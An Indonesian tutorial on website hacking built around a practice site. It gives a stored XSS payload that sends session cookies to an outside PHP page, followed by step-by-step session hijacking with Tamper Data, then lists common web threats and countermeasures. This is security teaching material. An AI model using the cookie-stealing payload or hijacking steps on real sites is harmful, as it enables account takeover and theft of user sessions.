Cara meretas situs web membahas tentang bagaimana teknik peretasan situs web, langkah-langkah peretasan situs web, apa itu aplikasi web, apa itu ancaman web, dan bagaimana melindungi situs web dari peretasan.

Teknik Peretasan Situs Web

Lebih banyak orang memiliki akses ke internet dibandingkan sebelumnya. Hal ini mendorong banyak organisasi untuk mengembangkan aplikasi berbasis web yang dapat digunakan pengguna secara online untuk berinteraksi dengan organisasi. Kode aplikasi web yang ditulis dengan buruk dapat dieksploitasi untuk mendapatkan akses tidak sah ke data sensitif dan server web.

Dalam tutorial ini Anda akan belajar cara meretas situs web, dan kami akan memperkenalkan Anda pada teknik peretasan aplikasi web dan tindakan balasan yang dapat Anda lakukan untuk melindungi diri dari serangan semacam itu.

Cara Meretas Situs Web

Dalam skenario praktis peretasan situs web ini, kami akan membajak sesi pengguna aplikasi web yang berlokasi di www.techpanda.org . Kami akan menggunakan skrip lintas situs untuk membaca id sesi cookie kemudian menggunakannya untuk meniru sesi pengguna yang sah.

Asumsi yang dibuat adalah penyerang mempunyai akses ke aplikasi web dan dia ingin membajak sesi pengguna lain yang menggunakan aplikasi yang sama. Tujuan dari serangan ini adalah untuk mendapatkan akses admin ke aplikasi web dengan asumsi akun akses penyerang terbatas.

Langkah 1) Buka URL http://www.techpanda.org/ .

Untuk tujuan latihan, sangat disarankan untuk mendapatkan akses menggunakan SQL Injection. Lihat artikel ini untuk informasi lebih lanjut tentang cara melakukannya.

Langkah 2) Masukkan Detail Login.

Email loginnya adalah admin@google.com , kata sandinya adalah Kata Sandi2010.

Langkah 3) Periksa dasbor.

Jika Anda sudah berhasil login, maka Anda akan mendapatkan dashboard berikut

Langkah 4) Masukkan Konten Baru.



Klik Tambah Kontak Baru dan Masukkan yang berikut ini sebagai nama depan

<a href=# onclick=\"document.location=\'http://techpanda.org/snatch_sess_id.php?c=\'+escape\(document.cookie\)\;\">Gelap</a>

Langkah 5) Tambahkan Javascript.

Kode di atas menggunakan JavaScript . Ia menambahkan hyperlink dengan acara onclick . Ketika pengguna yang tidak curiga mengklik link tersebut, acara tersebut mengambil ID sesi cookie PHP dan mengirimkannya ke snatch_sess_id.phphalaman bersama dengan id sesi di URL

Langkah 6) Tambahkan Detail.

Masukkan detail lainnya seperti yang ditunjukkan di bawah ini dan Klik Simpan Perubahan

Langkah 7) Periksa dasbor.

Dasbor Anda sekarang akan terlihat seperti layar berikut

Langkah 8) Periksa id sesi.Karena kode skrip lintas situs disimpan dalam database, maka akan dimuat setiap kali pengguna dengan hak akses login. Misalkan administrator login dan mengklik hyperlink yang bertuliskan Gelap. Dia akan mendapatkan jendela dengan id sesi yang ditampilkan di URL

Catatan : skrip mungkin mengirimkan nilai ke beberapa server jauh tempat PHPSESSID disimpan kemudian pengguna diarahkan kembali ke situs web seolah-olah tidak terjadi apa-apa.

Catatan : nilai yang Anda peroleh mungkin berbeda dengan yang ada di tutorial hacking halaman web ini , namun konsepnya sama

Peniruan Identitas Sesi menggunakan add-on Firefox dan Tamper Data



Diagram alur di bawah ini menunjukkan langkah-langkah yang harus Anda ambil untuk menyelesaikan latihan ini.

- Anda memerlukan browser web Firefox untuk bagian ini dan add-on Tamper Data



- Buka Firefox dan instal add seperti yang ditunjukkan pada diagram di bawah

- Cari data tamper lalu klik install seperti gambar di atas

- Klik Terima dan Instal…

- Klik Restart sekarang ketika instalasi selesai

- Aktifkan bilah menu di Firefox jika tidak ditampilkan

- Klik pada menu tools lalu pilih Tamper Data seperti gambar di bawah ini

- Anda akan mendapatkan Jendela berikut. Catatan: Jika Windows tidak kosong, tekan tombol hapus

- Klik pada menu Mulai Tamper



- Beralih kembali ke browser web Firefox, ketik http://www.techpanda.org/dashboard.php lalu tekan tombol enter untuk memuat halaman

- Anda akan mendapatkan pop up berikut dari Tamper Data

- Jendela pop-up memiliki tiga (3) opsi. Opsi Tamper memungkinkan Anda mengubah informasi header HTTP sebelum dikirimkan ke server .

- Klik di atasnya

- Anda akan mendapatkan jendela berikut

- Salin ID sesi PHP yang Anda salin dari URL serangan dan tempelkan setelah tanda sama dengan. Nilai Anda sekarang akan terlihat seperti ini

PHPSESSID=2DVLTIPP2N8LDBN11B2RA76LM2

- Klik tombol OK

- Anda akan mendapatkan jendela popup data Tamper lagi

- Hapus centang pada kotak centang yang menanyakan Lanjutkan Tampering?

- Klik tombol kirim setelah selesai

- Anda seharusnya dapat melihat dashboard seperti yang ditunjukkan di bawah ini

Catatan : kami tidak login, kami meniru sesi login menggunakan nilai PHPSESSID yang kami ambil menggunakan skrip lintas situs

Apa itu Aplikasi Web? Apa itu Ancaman Web?

Aplikasi web (alias situs web) adalah aplikasi yang didasarkan pada model klien-server. Server menyediakan akses database dan logika bisnis. Itu dihosting di server web. Aplikasi klien berjalan di browser web klien. Aplikasi web biasanya ditulis dalam bahasa seperti Java , C#, dan VB.Net, PHP, ColdFusion Markup Language, dll. Mesin database yang digunakan dalam aplikasi web antara lain MySQL , MS SQL Server, PostgreSQL, SQLite, dll.

Teknik Peretasan Situs Web Teratas

Sebagian besar aplikasi web dihosting di server publik yang dapat diakses melalui Internet. Hal ini membuat mereka rentan terhadap serangan karena aksesibilitasnya yang mudah. Berikut ini adalah ancaman aplikasi web yang umum.

- SQL Injection – tujuan dari ancaman ini bisa saja untuk melewati algoritma login, menyabotase data, dll.

- Denial of Service Attacks – tujuan dari ancaman ini adalah untuk menolak akses pengguna yang sah ke sumber daya

- Cross Site Scripting XSS – tujuan dari ancaman ini mungkin untuk menyuntikkan kode yang dapat dieksekusi pada browser sisi klien.

- Cookie/Session Poisoning – tujuan ancaman ini adalah untuk memodifikasi data cookie/sesi oleh penyerang untuk mendapatkan akses tidak sah.

- Form Tampering – tujuan dari ancaman ini adalah untuk mengubah data formulir seperti harga di aplikasi e-commerce sehingga penyerang bisa mendapatkan barang dengan harga lebih murah.

- Code Injection – tujuan dari ancaman ini adalah untuk menyuntikkan kode seperti PHP, Python , dll. yang dapat dieksekusi di server. Kode tersebut dapat menginstal backdoors, mengungkapkan informasi sensitif, dll.

- Defacement – tujuan dari ancaman ini adalah untuk mengubah halaman yang ditampilkan di situs web dan mengarahkan semua permintaan halaman ke satu halaman yang berisi pesan penyerang.

Bagaimana Melindungi Situs Web Anda dari Peretasan?

Suatu organisasi dapat mengadopsi kebijakan berikut untuk melindungi dirinya dari serangan server web.

- SQL Injection – membersihkan dan memvalidasi parameter pengguna sebelum mengirimkannya ke database untuk diproses dapat membantu mengurangi kemungkinan diserang melalui SQL Injection . Mesin database seperti MS SQL Server, MySQL, dll. mendukung parameter, dan pernyataan yang disiapkan. Pernyataan ini jauh lebih aman dibandingkan pernyataan SQL tradisional

- Denial of Service Attacks – firewall dapat digunakan untuk menghentikan lalu lintas dari alamat IP yang mencurigakan jika serangannya berupa DoS sederhana. Konfigurasi jaringan dan Sistem Deteksi Intrusi yang tepat juga dapat membantu mengurangi kemungkinan keberhasilan serangan DoS .

- Cross Site Scripting – memvalidasi dan membersihkan header, parameter yang dikirimkan melalui URL, parameter formulir, dan nilai tersembunyi dapat membantu mengurangi serangan XSS.

- Cookie/Session Poisoning – hal ini dapat dicegah dengan mengenkripsi konten cookie, mengatur waktu cookie setelah beberapa waktu, mengaitkan cookie dengan alamat IP klien yang digunakan untuk membuatnya.

- Form tempering – hal ini dapat dicegah dengan memvalidasi dan memverifikasi input pengguna sebelum memprosesnya.

- Code Injection – hal ini dapat dicegah dengan memperlakukan semua parameter sebagai data, bukan kode yang dapat dieksekusi. Sanitasi dan Validasi dapat digunakan untuk menerapkan hal ini.

- Defacement – kebijakan keamanan pengembangan aplikasi web yang baik harus memastikan bahwa kebijakan tersebut menutup kerentanan yang umum digunakan untuk mengakses server web . Ini bisa berupa konfigurasi sistem operasi yang tepat, perangkat lunak server web, dan praktik keamanan terbaik saat mengembangkan aplikasi web.

Periksa Ini: 9 Pemindai URL Terbaik untuk Memeriksa Tautan Aman dari Malware

Ringkasan

- Aplikasi web didasarkan pada model server-klien. Sisi klien menggunakan browser web untuk mengakses sumber daya di server.

- Aplikasi web biasanya dapat diakses melalui internet. Hal ini membuat mereka rentan terhadap serangan.

- Ancaman aplikasi web termasuk Injeksi SQL, Injeksi Kode, XSS, Defacement, keracunan Cookie, dll.

- Kebijakan keamanan yang baik ketika mengembangkan aplikasi web dapat membantu mengamankannya.

Baca juga:

referensi: